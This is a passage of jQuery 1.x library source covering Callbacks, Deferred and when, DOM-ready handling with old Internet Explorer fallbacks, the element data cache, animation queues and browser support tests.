	 * Create a callback list using the following parameters:
	 *
	 *	options: an optional list of space-separated options that will change how
	 *			the callback list behaves or a more traditional option object
	 *
	 * By default a callback list will act like an event callback list and can be
	 * "fired" multiple times.
	 *
	 * Possible options:
	 *
	 *	once:			will ensure the callback list can only be fired once (like a Deferred)
	 *
	 *	memory:			will keep track of previous values and will call any callback added
	 *					after the list has been fired right away with the latest "memorized"
	 *					values (like a Deferred)
	 *
	 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
	 *
	 *	stopOnFalse:	interrupt callings when a callback returns false
	 *
	 */
	jQuery.Callbacks = function( options ) {

		// Convert options from String-formatted to Object-formatted if needed
		// (we check in cache first)
		options = typeof options === "string" ?
			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
